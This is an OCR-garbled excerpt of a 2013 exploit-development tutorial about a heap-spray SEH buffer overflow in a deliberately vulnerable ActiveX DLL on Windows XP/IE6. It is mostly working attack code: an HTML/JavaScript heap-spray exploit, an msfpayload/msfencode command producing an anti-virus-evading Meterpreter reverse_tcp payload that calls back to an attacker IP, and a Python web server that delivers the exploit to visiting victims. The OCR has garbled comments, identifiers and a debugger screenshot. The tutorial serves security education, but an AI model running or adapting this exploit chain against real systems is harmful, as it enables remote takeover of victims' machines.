Revision: We have used **SEH exploitation** with **Heap Spraying** the **Process Memory**. We have overwritten **Structured Exception Handler** with "\x06\x06\x06\x06\x06". 0x06060606, 0x0a0a0a0a and few others are predictable memory location where **NOPS + Shellccode** can be located. We have redirected the execution flow to **Heap Memory Block**, resulting execution of our shellcode to launch calc.exe in Windows Operating System (x86 architecture).

Let's observe the given below diagram.



As we are using **Heap Spraying** technique, we can ignore the calculation of offset to overwrite **Next SEH** and **SE Handler**. We can overflow the entire stack with "\x06\x06\x06\x06\x06", resulting **Next SEH** and **SE Handler** being overwritten with "\x06\x06\x06\x06" automatically.

Let's implement the above idea and re-write the exploit **PoC**.



----- Exploit\_PoC\_HeapSpray\_vulActiveX\_SEH\_Final.html ------

```
<html>
<head>
   <title>vulActiveX.dll Heap Spray SEH Exploit</title>
   <object classid='clsid:C44CBF61-7844-4C4B-BC77-7643FD70848E' id='_vulActiveX'>
   </object>
   <script type="text/javascript" language="javascript">
      11
                vulActiveX Heap Spraying SEH
                                              11
      11
                                              11
      11
                   HackSys Team - Panthera
                                              11
              http://hacksys.vfreaks.com/
      11
                                              11
              hacksysteam@hotmail.com
      11
                                              11
      11
                                              11
                       Author: Ashfaq Ansari
      11
                                              11
      11
                 ashfaq_ansari1989@hotmail.com
                                              11
      11
                                              11
      //Heading
      heading = ("<h4><b><strong><big>" +
           "vulActiveX.dll ActiveX Buffer Overflow (Heap Spray SEH)\n" +
           "\t\tHackSys Team - Panthera\n" +
           "\t\t Author: Ashfaq Ansari\n" +
           "\t
                  http://hacksys.vfreaks.com\n" +
           "\t
                   hacksysteam@hotmail.com\n" +
           "\t
                  Tested on WinXPSP3 with IE6\n" +
           "</b></strong></big></h4>");
      document.write(heading);
      //root@bt: ~#msfpayload windows/exec CMD=calc J
      // windows/exec - 196 bytes
      // http://www.metasploit.com
      // VERBOSE=false, EXITFUNC=process, CMD=calc
      shellcode = unescape("%ue8fc%u0089%u0000%u8960%u31e5%u64d2%u528b%u8b30%u0c52" +
                        "%u528b%u8b14%u2872%ub70f%u264a%uff31%uc031%u3cac%u7c61" +
                        "%u2c02%uc120%u0dcf%uc701%uf0e2%u5752%u528b%u8b10%u3c42" +
                        "%ud001%u408b%u8578%u74c0%u014a%u50d0%u488b%u8b18%u2058" +
                        "%ud301%u3ce3%u8b49%u8b34%ud601%uff31%uc031%uc1ac%u0dcf" +
                        "%uc701%ue038%uf475%u7d03%u3bf8%u247d%ue275%u8b58%u2458" +
                        "%ud301%u8b66%u4b0c%u588b%u011c%u8bd3%u8b04%ud001%u4489" +
                        "%u2424%u5b5b%u5961%u515a%ue0ff%u5f58%u8b5a%ueb12%u5d86" +
                        "%u016a%u858d%u00b9%u0000%u6850%u8b31%u876f%ud5ff%uf0bb" +
                        "%ua2b5%u6856%u95a6%u9dbd%ud5ff%u063c%u0a7c%ufb80%u75e0" +
                        "%ubb05%u1347%u6f72%u006a%uff53%u63d5%u6c61%u0063");
      nops = unescape('%u9090%u9090');
      headersize = 20;
      //write the output to Internet Explorer's window
      document.write("<h2>vulActiveX.dll Heap Spray Attack</h2>");
      //create one block with nops
      document.write("Creating one block of memory with <b>NOPS</b>.</br>);
```

© HackSys Team - 2013



```
slackspace = headersize + shellcode.length;
       while (nops.length < slackspace) nops += nops;</pre>
       fillblock = nops.substring(0, slackspace);
       //enlarge block with nops, size 0x50000
       document.write("Enlarging the memory with <b>NOPS</b> of size <b>0x5000</b>.</br>");
       block = nops.substring(0, nops.length - slackspace);
       while (block.length + slackspace < 0x50000) block = block + block + fillblock;</pre>
       document.write("Spraying <b>NOPS + SHELLCODE</b> <b>250</b> times.</br>");
       //spray 250 times : nops + shellcode
       memory = new Array();
       for (counter = 0; counter < 250; counter++) {</pre>
           memory[counter] = block + shellcode;
           //show the status of spray on Status bar
           window.status = "Spraying: " + Math.round(100 * counter / 250) + "% done";
       }
       document.write("Allocated <b>" + (block.length + shellcode.length).toString() + "</b>
bytes.<br>");
       document.write("Heap Spraying completed successfully.<br>");
       window.status = "Launching Exploit";
       alert("Heap Spraying Done\n\n Launching Exploit");
       //overwrite the complete stack with "\x06\x06\x06\x06\
       11
       11
                         +----+
                         | \x06\x06\x06\x06 |
       11
       11
                         +----+
                         \x06\x06\x06\x06 | ----
       11
       11
                             _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
                         +--
                                                              V
                         | \x06\x06\x06\x06 |
       11
                                                        +----+
       11
                         +----+
                                                     NOP + SHELLCODE
       11
                         | \x06\x06\x06\x06 |
       11
                              ----+
                                                        +-----
                         \x06\x06\x06\x06
                                                     NOP + SHELLCODE
       11
       11
                         +----+
                                                         +----+
                                                        NOP + SHELLCODE
       11
                          | \x06\x06\x06\x06 |
       11
                         +----+
                                                         +----+
       11
       evil_payload = "";
       while (evil_payload.length < 14356) evil_payload += "\x06";</pre>
       //pass the parameter to BufferOverflow method
       _vulActiveX.BufferOverflow(evil_payload);
   </script>
</head>
<body>
</body>
</html>
```

It's time to test the above exploit **PoC**. Let's open **iexplore.exe** in the **Immunity debugger**. We need to check whether our exploit **PoC** is working as expected.





As expected, Access Violation has occurred. Pass the exception to the program by pressing SHIFT + F9.

| Set 475 ED4424 40<br>USA E47C ED4424 40<br>USA E47C ED4424 40<br>USA E47C E04620 FT III 10<br>USA E47C E47C E47C E47C E47C E47C E47C E47C                                                                                                    | 10 E             | E Cale | ulator          |                         |    |   |     |
|----------------------------------------------------------------------------------------------------|------------------|--------|-----------------|-------------------------|----|---|-----|
| ACTAL CA NOT CALL AND CALL AND                                                                                                    |                  |        |                 |                         |    |   | 0.  |
| VECTOR SC<br>NETAK 116C CORPORED SUB ESP, 200<br>WES12 SYSTE CORPORED FTH STATEMP-<br>NETAS STATE CORPORED FTH STATEMP-<br>NETAS STATE CORPORED FTH STATEMP-<br>NETAS STATEMP-<br>NETAS ST |                  |        | Backs           | ace                     | CE |   | с   |
| RECT BALL OF A TOUR CC. BALL OF A STATE                                                                                                    | C7, EQ.          | HC     | 7               | 8                       | 9  | 1 | sqt |
| et 520 Pres excesses PSU DACED PTR DSLEEKE<br>e2533 Pres Automotion PSU DACED PTR DSLEEKE<br>exting pres Automation PSU DACED PTR DSLEEKE<br>exting pres Automation PSU DACED PTR DSLEEKE<br>exting pres Automation PSU DACED PTR DSLEEKE                                                                                                    |                  | MR     | 4               | 5                       | 6  | • | 4   |
| NET-45         STRUE         PC000000         NOV         DWORD         PTR         OS         DEE           NET-40         ID-40         0C         LEA         ECX.00020         PTR         DSALE           NET-40         ID-40         0C         LEA         ECX.00020         PTR         DSALE           NET-40         ID-40         0C         NOV         DWORD         PTR         DSALE           NET-40         ID-40         ID-40<                                                                                                    | 901.00<br>941.00 | MS     | 1               | 2                       | 3  |   | 12x |
| Such to 70900480 (Atdl1.70980480)                                                                                                    |                  | M+     | 0               | •/•                     |    | • | •   |
| dress New domp<br>NERVork 60 12 40 00 00 00 00 00 00 00 11 05 12                                                                                                    |                  |        | REACTER<br>NOTE | Lidi B<br>Beru II<br>66 |    |   |     |

Awesome, finally we did it. Our exploit **PoC** is working absolutely as expected. We have successfully exploited **vulActiveX.dll** and executed our shellcode. ©

#### © HackSys Team - 2013





# Am I A Hacker?

http://hacksys.vfreaks.com/



## **POST EXPLOITATION**

When software vulnerabilities are discovered, it's very important to know the impact of the discovery on software users. The emphasis of this section is on the various methodologies used by **Black Hats/Cyber Criminals/Script-Kiddies** to gain **unauthorized access** to a Computer system by finding and exploiting vulnerabilities in software components.

We already know that our **vulActiveX.dll** is vulnerable to Heap Spraying attack. Let's try to take advantage of this situation and completely re-write the exploit **PoC** and own a Windows box by triggering the vulnerability and exploiting it.

## SCENARIO ASSUMPTION

In this paper, we will take a very simple scenario so the probability of exploitation is higher. For this paper, we will not deal with the mitigations to overcome these kinds of attacks like **Data Execution Prevention (DEP)**, **Address Space Layout Randomization (ASLR)**, etc.

We will assume the following configuration in victim's Windows box.

- ✓ Avast Free Anti-Virus 2012
- Windows XP Service Pack 3 build 2600
- Internet Explorer 6
- Data Execution Prevention in OptIn mode



Attacker has determined that victim is running vulnerable **vulActiveX.dll** which got shipped with 3<sup>rd</sup> party Internet Explorer 6 **add-ons**. Attacker grabbed a copy of **vulActiveX.dll** and has made a working exploit **PoC** to compromise victim's Computer. After everything is setup, attacker will try to mislead the victim to browse port **80** on attacker's machine where the exploit **PoC** is waiting for the victim to connect.

#### © HackSys Team - 2013

#### http://hacksys.vfreaks.com/



### METERPRETER

**Meterpreter** is an advanced payload that is included in the **Metasploit Framework**. Its purpose is to provide complex and advanced features that can help in post exploitation. **Meterpreter** can also be called as **Meta-Interpreter**; it works by using **in memory DLL injection** method. Meterpreter and all of the extensions that it loads are executed entirely from memory and never touch the disk, thus they remain undetected from standard Anti-Virus detection schemas. Meterpreter uses encrypted client-server communication channel.

Let's have a look on how Meterpreter works.



**Meterpreter** is a **staged** payload. We send **Meterpreter** first stage payload with our exploit **PoC**. Once the payload is executed in exploited process of victim's computer, it connects back to the **Metasploit Framework**. **Metasploit** sends **second stage Meterpreter** payload with **Meterpreter Server DLL**.

**Meterpreter second stage** uses **in memory DLL injection** technique to inject the **Meterpreter's Server DLL** to the exploited process. Hence, **Metasploit** and **Meterpreter** start communicating over encrypted channel.

Please Note: To know more about Meterpreter, please do read skape's excellent paper on Metasploit Meterpreter. http://www.hick.org/code/skape/papers/meterpreter.pdf



Let's move forward and generate **Meterpreter** payload using **msflayload** command and encode it to bypass **Anti-Virus detection**.

IP address of attacker's box: 192.168.96.128

Open **konsole** and type in the below given command.

```
88888
8
    8
                       888888
   8 88888 8888 8 8 8 8
8
                                  8 88888
                                              8
                                                  8888 88888 8888888
88888 8 8 8 8 8
                    8 888888 8
                                  88
                                              8
                                                  8
                                                       8
                                                           8888
    8 88888 8 888888
                           8 888888 88888
                                             8
                                                  8888 88888 8 8 8
8
          88888888
                                    8
8
   88
                                88
                                              8
                                                  8
                                                      8
                                                          8888
                                              8 8888 8
8
    8 8
          8 8888 8
                     8 888888
                                88
                                    88888
                                                          8888
 [*] Welcome to HackSys Team - Panthera
 [*] Email: hacksysteam@hotmail.com
 [*] Web: http://hacksys.vfreaks.com/
root@bt:~# msfpayload windows/meterpreter/reverse tcp LHOST=192.168.96.128 R |
msfencode -a x86 -c 10 -e x86/shikata ga nai -t js le >
/root/Desktop/meterpreter js.txt
[*] x86/shikata ga nai succeeded with size 317 (iteration=1)
[*] x86/shikata ga nai succeeded with size 344 (iteration=2)
[*] x86/shikata ga nai succeeded with size 371 (iteration=3)
[*] x86/shikata ga nai succeeded with size 398 (iteration=4)
[*] x86/shikata ga nai succeeded with size 425 (iteration=5)
[*] x86/shikata ga nai succeeded with size 452 (iteration=6)
[*] x86/shikata ga nai succeeded with size 479 (iteration=7)
[*] x86/shikata ga nai succeeded with size 506 (iteration=8)
[*] x86/shikata ga nai succeeded with size 533 (iteration=9)
[*] x86/shikata ga nai succeeded with size 560 (iteration=10)
root@bt:~#
```

We can find the generated payload in /root/Desktop/meterpreter\_js.txt



## PYTHON EXPLOIT POC

Let's re-write the exploit **PoC** in python with very simple inbuilt mini HTTP web server. We will replace the previously used **windows/exec calc.exe** shellcode with the newly generated **windows/meterpreter/reverse\_tcp** shellcode which is located at **/root/Desktop/meterpreter\_js.txt** 

----- exploit\_poc\_vulactivex.py ------

```
#!/usr/bin/env python
#HackSys Team - Panthera
#Author: Ashfaq Ansari
#Email: hacksysteam@hotmail.com
#Website: http://hacksys.vfreaks.com/
#Thanks to:
#Berend-Jan "SkyLined" Wever <berendjanwever@gmail.com>
#Peter Van Eeckhoutte (corelanc0d3r) https://www.corelan.be/
#Richard Brengle <brengle@charteRMI.net>
#This script has been tested on Windows XP SP3 IE 6 with BackTrack 5R1
import time, sys, subprocess
from BaseHTTPServer import HTTPServer
from BaseHTTPServer import BaseHTTPRequestHandler
try:
    import psyco
   psyco.full()
except ImportError:
   pass
#Color variables to be usd with print command
RED = "\033[31m" # red
GREEN = "\033[32m" # green
BLUE = "\033[34m" # blue
#My Custom RequestHandler class
class myRequestHandler(BaseHTTPRequestHandler):
 try:
 def do GET(self):
   self.printCustomHTTPResponse (200)
   if self.path == "/":
   target = self.client address[0]
   self.wfile.write("""<html><head>""")
   self.wfile.write("""
   <title>vulActiveX.dll Heap Spray SEH Exploit</title>
   <object classid='clsid:C44CBF61-7844-4C4B-BC77-7643FD70848E' id=' vulActiveX'>
    </object>
    <script type="text/javascript" language="javascript">
```



```
11
           vulActiveX Heap Spraying SEH
                                          11
   11
                                          11
                                          11
   11
              HackSys Team - Panthera
           http://hacksys.vfreaks.com/
                                          11
   11
   //
            hacksysteam@hotmail.com
                                          //
   11
                                          //
   11
             Author: Ashfaq Ansari
                                          11
                                          11
   11
          ashfaq ansari1989@hotmail.com
                                          11
   11
   //===============================//
   //Heading
   heading = ("<h4>" +
   "#vulActiveX.dll ActiveX Buffer Overflow (Heap Spray SEH)#<br>" +
   ..
                                                      <br>+ +
                   HackSys Team - Panthera
   "
                                                      <br>+ +
                    Author: Ashfaq Ansari
   "
                                                      <br>+ +
                  http://hacksys.vfreaks.com
   ...
                  hacksysteam@hotmail.com
                                                      <br>+ +
   "#
                                                     #<br>" +
                 Tested on WinXPSP3 with IE6
   "</h4>");
   document.write(heading);
   //LHOST = <Attackers IP>
   //root@bt: ~#msfpayload windows/meterpreter/reverse tcp LHOST=192.168.96.128 R |
   //msfencode -a x86 -c 10 -e x86/shikata ga nai -t js le >
/root/Desktop/meterpreter js.txt
   shellcode =
unescape('%udeda%u22b8%uf7be%ud9da%u2474%u5af4%uc931%u86b1%u4231%u0318%u1842%uea83' +
'%u5cde%u6202%u04cd%u736f%u8528%u00a9%ufeee%uc214%u4f27%u25d7%ua4f1%u002b' +
'%u47e9%u70c5%u1820%ufe20%u29ae%ua19c%u55eb%ud447%uadde%ua7fd%uad5c%ua4ff' +
'%uc6f7%uc342%ub517%u9600%u4563%ua936%u89c0%uf82f%u06ef%u27c3%ub04d%u53ec' +
'%u89e0%u809d%ue20b%ub12a%u69ab%u841a%u3c42%u5d40%ue496%udb30%u8ae0%uaba3' +
'%ud9e0%u4a92%u6079%ub773%u84d4%ud4b7%u48ba%u3fd8%u2c0e%u523a%u4143%uc281' +
'%u122c%u86da%ueddd%uf0fb%ud5f2%u1ed0%u5517%u8954%ue9cc%u6b52%u3ab8%u6a0b' +
'%ucb3c%u3da8%ub650%u4e10%ua087%u5946%u02f8%u823c%ud1ee%u7b62%u4c80%u1d70' +
'%u665b%u492e%u9fff%u2984%ub122%ua6da%u7e40%u39aa%ua713%u7bc6%u476a%u0c22' +
'%u291b%u9bd1%u0415%u2200%u1f97%u8ef5%u5dfc%u9dd2%uba07%uadfa%u7ac2%u3577' +
'%u6805%ueda9%udbb2%ud834%u43fd%ue600%udb3b%ub3b4%u5be6%u63dd%u14af%u9159' +
'%ue9be%ub797%u5f4f%u5d15%u88cb%u3931%u80f5%u3dd1%uf807%uf2b6%ub24e%u1ae6' +
'%u26d5%ua6e5%uf03a%u8eeb%uee47%u1168%ucf23%ud5b1%u5861%u4dc5%u3bff%uf4de' +
'%ubfac%u96cb%ufa08%uc9b0%u388c%u1341%u6ba7%u6b41%u8488%uc896%u9e02%u55fb' +
'%u9c47%u106a%ucf56%u63ce%u478d%ud139%uf2b5%u2ed0%u44fa%ubf51%uffb6%uda59' +
```

#### http://hacksys.vfreaks.com/



```
'%u3945%u4ad1%uf908%u3460%ubb2e%u0509%u4585%u30f7%ufd04%u398a%u233e%u1871' +
'%u4728%u3de7%uc1aa%u614b%u14e4%uda02%u6dbc%u691c%u29d2%u2a71%u64ee%uc39a' +
'%udc62%u1e69%uaaad%u9762%ueef6%ue8f8%ub3fc%ube3b%u9b6a%u6369%u9de8%u8c0d' +
'%uba32%u181b%u4766%u4337%u057c%u5b5d%u2efa%ued88%u7c5c%uf173%u432d%u3ed4' +
'%ub73e%u3c05%u8c1b%u3112%u162a%uaf2a%uaf07%ue55a%u62ea%u1d48%ud0f8%u4a35' +
'%u9b34%u1e37%u6b12%u1751%uc493%u4903%u877a%u7e0d%ubdd0%ua156%ud581%u0621' +
'%u1e67%ub59c%u1b94%u7bed%u42cb%ufeb3%u5fb5%u7751%ue062%uc295%uedeb%u2fcc' +
'%u2ed5%ue7de%u3e14%udd4f%u55c5%ub4b0%u1baf%uee54%u44f3%u6340%u31b1%u5534' +
                             '%u5605%ufaf0%u7c83%u6e60');
        nops = unescape('%u9090%u9090');
        headersize = 20;
        //write the output to Internet Explorer's window
        document.write("<h2>vulActiveX.dll Heap Spray Attack</h2>");
        //create one block with nops
        document.write("Creating one block of memory with <b>NOPS</b>.</br>");
        slackspace = headersize + shellcode.length;
        while (nops.length < slackspace) nops += nops;</pre>
        fillblock = nops.substring(0, slackspace);
        //enlarge block with nops, size 0x50000
        document.write("Enlarging the memory with <b>NOPS</b> of size
<b>0x5000</b>.</br>");
        block = nops.substring(0, nops.length - slackspace);
        while (block.length + slackspace < 0x50000) block = block + block + fillblock;
        document.write("Spraying <b>NOPS + SHELLCODE</b> <b>250</b> times.</br>");
        //spray 250 times : nops + shellcode
        memory = new Array();
        for (counter = 0; counter < 250; counter++) {</pre>
            memory[counter] = block + shellcode;
            //show the status of spray on Status bar
            window.status = "Spraying: " + Math.round(100 * counter / 250) + "% done";
        }
        document.write("Allocated <b>" + (block.length + shellcode.length).toString() +
"</b> bytes.<br>");
        document.write("Heap Spraying completed successfully.<br>");
        document.write("Triggering vulnerability in <b>vulActiveX.dll</b>.<br>");
        window.status = "Launching Exploit";
        alert("Launching Exploit");
        evil payload = "";
        while (evil payload.length < 14356) evil payload += unescape('%06');
        //pass the parameter to BufferOverflow method
        vulActiveX.BufferOverflow(evil payload);
    </script></head><body></body></html>""")
```

print GREEN + ("\n\n[\*] Victim IP Address: %s [\*]" % (target))



```
time.sleep(2)
        print GREEN + ("[*] Port Connected: 80 [*]")
        time.sleep(2)
        print RED + ("[*] Heap Spraying the victims browser [*]")
        time.sleep(2)
        print RED + ("[*] Please wait for Meterpreter sessions [*]")
        time.sleep(2)
    else :
      self.send error(404,'FILE NOT FOUND')
  # Print custom HTTP Response messages
  def printCustomHTTPResponse(self, respcode):
    self.send response(respcode)
    self.send header("Content-type", "text/html")
    self.send header("Server", "myRequestHandler")
    self.end headers()
 # In case of any exceptions, pass them
 except Exception:
    pass
# Bind to port 80
httpd = HTTPServer(('', 80), myRequestHandler)
# Print the Logo
print GREEN + ("""

    I
    /____I
    I_____I

